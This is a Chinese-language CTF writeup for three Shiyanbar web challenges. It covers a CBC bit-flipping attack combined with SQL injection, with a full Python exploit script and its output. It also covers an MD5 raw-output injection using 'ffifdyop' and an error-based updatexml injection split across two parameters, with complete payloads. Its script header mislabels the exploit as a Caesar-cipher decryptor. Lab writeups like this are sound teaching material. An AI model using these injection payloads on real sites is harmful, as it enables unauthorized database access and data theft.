实验吧 CTF 题目之 WEB Writeup 通关大全 – 1
目录
概述
解除CTF也有很多年了,但是真正的将网上的题目通关刷题还是没有过的,同时感觉水平下降的太厉害,这两个月准备把网上目前公开有的CTF环境全部刷一遍,同时收集题目做为素材,为后面的培训及靶场搭建做好准备。本文是实验吧2018年7月8日前所有Web类的题目通关Writeup。
Writeup
简单的登录题
题目链接 http://www.shiyanbar.com/ctf/2037
此题目虽然放在第一个,分数也不高,但是还是比较复杂的。

抓包发现一个提示

查看test.php,发现是index.php的源码。
<?php
define("SECRET_KEY", '***********');
define("METHOD", "aes-128-cbc");
error_reporting(0);
include('conn.php');
function sqliCheck($str){
if(preg_match("/\\\|,|-|#|=|~|union|like|procedure/i",$str)){
return 1;
}
return 0;
}
function get_random_iv(){
$random_iv='';
for($i=0;$i<16;$i++){
$random_iv.=chr(rand(1,255));
}
return $random_iv;
}
function login($info){
$iv = get_random_iv();
$plain = serialize($info);
$cipher = openssl_encrypt($plain, METHOD, SECRET_KEY, OPENSSL_RAW_DATA, $iv);
setcookie("iv", base64_encode($iv));
setcookie("cipher", base64_encode($cipher));
}
function show_homepage(){
global $link;
if(isset($_COOKIE['cipher']) && isset($_COOKIE['iv'])){
$cipher = base64_decode($_COOKIE['cipher']);
$iv = base64_decode($_COOKIE["iv"]);
if($plain = openssl_decrypt($cipher, METHOD, SECRET_KEY, OPENSSL_RAW_DATA, $iv)){
$info = unserialize($plain) or die("<p>base64_decode('".base64_encode($plain)."') can't unserialize</p>");
$sql="select * from users limit ".$info['id'].",0";
$result=mysqli_query($link,$sql);
if(mysqli_num_rows($result)>0 or die(mysqli_error($link))){
$rows=mysqli_fetch_array($result);
echo '<h1>Hello!'.$rows['username'].'</h1>';
}
else{
echo '<h1>Hello!</h1>';
}
}else{
die("ERROR!");
}
}
}
if(isset($_POST['id'])){
$id = (string)$_POST['id'];
if(sqliCheck($id))
die("<h1 style='color:red'>sql inject detected!</h1>");
$info = array('id'=>$id);
login($info);
echo '<h1>Hello!</h1>';
}else{
if(isset($_COOKIE["iv"])&&isset($_COOKIE['cipher'])){
show_homepage();
}else{
echo '
<div id="wrapper" style="margin:0 auto;width:800px">
<form name="login-form" class="login-form" action="" method="post">
<div class="header">
<h1>Login Form</h1>
<span>input id to login</span>
</div>
<div class="content">
</div>
<div class="footer">
<p></p>
</div>
</form>
</div>
';
}
}
?>
代码实现的流程:
1. 提交上来的id,先进行关键字的过滤,防止SQL注入,包括=、-、#、union、like、procedure等等,如果检测到这些敏感字符,则会直接die并返回显示Sql inject detected。
2. 通过过滤的id,服务器会返回两个值:iv与cipher。iv:随机生成的16位值,再经过base64转码。cipher:id序列化、预设的SECRET_KEY(打码)、上面得到的iv值,三者经过aes-128-cbc加密得到cipher值。服务器把iv、cipher设置到cookie然后返回,顺便还显示了一个Hello!
3. 如果Post给服务器的报文,没有包括id,而且cookie里有iv和cipher值,则进入函数show_homepage();
4. show_homepage()大致过程:将iv、cipher经过base64解码,然后把预设的SECRET_KEY(打码)、iv、cipher经过aes-128-cbc解密,得到plain。
5. 如果plain无法反序列化,则die并返回plain的base64编码数据;如果可以序列化,则将id值拼接到sql语句中“select * from users limit .$info[‘id’] ,0”,并提交到数据库,返回数据,并附在返回的Hello后。
根据程序流程分析,我们的目标是实现sql注入,拿到数据库的内容应该就可以获取到Flag了。目前的sql语句为
$sql="select * from users limit ".$info['id'].",0";
根据sql语句,可以开看到,这条语句永远都返回的0条记录,除非能够进行注入,将后面的,0注释掉,才能够获取到数据,如使用语句1,100#。
由于过滤了#、--,所以尝试用%00,用Burp Repeater尝试,将id=1 %00,post提交,然后用返回的iv、cipher值,作为第二次的cookie,然后去掉id=(这样做的原因是因为源代码如果id参数不存在,则获取到cookie里的各种值作为查询的参数,而cookie内的值为上一次的查询值),再次post,结果能返回Hello!rootzz。
如下图

将cookie按照服务器设置要求进行设置

没有按到flag,推测要获取整个库第一次提交id时,做了过滤,但是第二次提交iv和cipher值,是不会做过滤的,使用cbc翻转一个字节进行攻击(发送一个可以绕过字符过滤的id值,然后通过cbc翻转攻击将一部分需要改变的字符修改为我们想要的,达到sql注入目的)。
- 提交能经过过滤检测的SQL语句,如id=12。
- 结合得到的iv、cipher,用cbc字节翻转cipher对应id=12中2的字节,得到cipher_new,提交iv、cipher_new。
- 第二次提交得到plain(如果忘了是啥可以往回看)。
- 把iv、plain、‘id=12’序列第一行(16个字节为一行),进行异或操作,得到iv_new。
- 把iv_new、cipher_new,去掉id=xx post到服务器即可得到 id=1# 的结果,即Hello!rootzz。
使用脚本
#!/usr/bin/env python
#-*- coding: utf-8 -*-
"""
@Author : darkN0te
@Create date : 2018-07-07
@description : 凯撒轮转密码解密
@Update date :
"""
from base64 import *
import urllib
import requests
import re
def denglu(payload,idx,c1,c2):
url=r'http://ctf5.shiyanbar.com/web/jiandan/index.php'
payload = {'id': payload}
r = requests.post(url, data=payload)
Set_Cookie=r.headers['Set-Cookie']
iv=re.findall(r"iv=(.*?),", Set_Cookie)[0]
cipher=re.findall(r"cipher=(.*)", Set_Cookie)[0]
iv_raw = b64decode(urllib.unquote(iv))
cipher_raw=b64decode(urllib.unquote(cipher))
lst=list(cipher_raw)
lst[idx]=chr(ord(lst[idx])^ord(c1)^ord(c2))
cipher_new=''.join(lst)
cipher_new=urllib.quote(b64encode(cipher_new))
cookie_new={'iv': iv,'cipher':cipher_new}
r = requests.post(url, cookies=cookie_new)
cont=r.content
plain = re.findall(r"base64_decode\('(.*?)'\)", cont)[0]
plain = b64decode(plain)
first='a:1:{s:2:"id";s:'
iv_new=''
for i in range(16):
iv_new += chr(ord(first[i])^ord(plain[i])^ord(iv_raw[i]))
iv_new = urllib.quote(b64encode(iv_new))
cookie_new = {'iv': iv_new, 'cipher': cipher_new}
r = requests.post(url, cookies=cookie_new)
rcont = r.content
print rcont
denglu('12',4,'2','#')
denglu('0 2nion select * from((select 1)a join (select 2)b join (select 3)c);'+chr(0),6,'2','u')
denglu('0 2nion select * from((select 1)a join (select group_concat(table_name) from information_schema.tables where table_schema regexp database())b join (select 3)c);'+chr(0),7,'2','u')
denglu("0 2nion select * from((select 1)a join (select group_concat(column_name) from information_schema.columns where table_name regexp 'you_want')b join (select 3)c);"+chr(0),7,'2','u')
denglu("0 2nion select * from((select 1)a join (select * from you_want)b join (select 3)c);"+chr(0),6,'2','u')
得到结果
<h1><center>Hello!rootzz</center></h1>
<h1><center>Hello!2</center></h1>
<h1><center>Hello!users,you_want</center></h1>
<h1><center>Hello!value</center></h1>
<h1><center>Hello!flag{c42b2b758a5a36228156d9d671c37f19}</center></h1>
参考链接
* https://www.jianshu.com/p/4c1e5d24d781 。
* https://blog.csdn.net/csu_vc/article/details/79619309 。
* https://blog.csdn.net/jeffreynnn/article/details/77100389 。
后台登录
题目链接 http://ctf5.shiyanbar.com/web/houtai/ffifdyop.php
此题目为MD5加密后的SQL注入,参考链接 https://blog.csdn.net/greyfreedom/article/details/45846137 ,基本原理为
今天看到 $sql = “SELECT * FROM admin WHERE pass = ‘”.md5($password,true).”‘”; 这样一个sql,其实可以注入。思路比较明确,当md5后的hex转换成字符串后,如果包含
'or'这样的字符串,所以只要找一个能够md5转化后为类似'or'的字符串,就可以实现注入达到登录目的,给出这样一个字符串ffifdyop,md5后276f722736c95d99e921722cf9ed621c,再转成字符串:'or'6。

加了料的报错注入
题目链接 http://ctf5.shiyanbar.com/web/baocuo/index.php
打开网页查看源代码给出了这样的信息。
<center><h1>Please login!</h1></center><br><center>tips:post username and password...</center>
<!-- $sql="select * from users where username='$username' and password='$password'"; -->
可以看到sql语句中又username和password。

测试后发现有sql注入检测,想怎么绕过。使用username=admin' or '1&password=admin可以发现登录了,说明登陆后并不会给Flag,那么flag应该在数据库中,需要进行暴库。使用bp利用fuzz字典对username和password分别进行探测。

发现username过滤了()等符号,但是没有过滤updatexml,password过滤了updatexml,所以,考虑一下,可以使用这样的语句进行报错注入。
username=1' and updatexml/*&password=*/(1,concat(0x7e,(SELECT database()),0x7e),1)or'1
转换为sql语句为:
select * from users where username=''1' and updatexml/* and password='*/(1,concat(0x7e,(SELECT database()),0x7e),1)or'1'
完整payload
username=1' and updatexml/*&password=*/(1,concat(0x7e,(SELECT database()),0x7e),1)or'1
<br>XPATH syntax error: '~error_based_hpf~'
username=1' and updatexml/*&password=*/(1,concat(0x7e,(SELECT group_concat(table_name) from information_schema.tables where !(table_schema'error_based_hpf') ),0x7e),3)or'1
<br>XPATH syntax error: '~ffll44jj,users~'
username=1' and updatexml/*&password=*/(1,concat(0x7e,(SELECT group_concat(column_name) from information_schema.columns where !(table_name'ffll44jj') ),0x7e),3)or'1
<br>XPATH syntax error: '~value~'
username=1' and updatexml/*
&password=*/(1,concat(0x7e,(SELECT value from ffll44jj),0x7e),3)or'1
<br>XPATH syntax error: '~flag{err0r_b4sed_sqli_+_hpf}~'
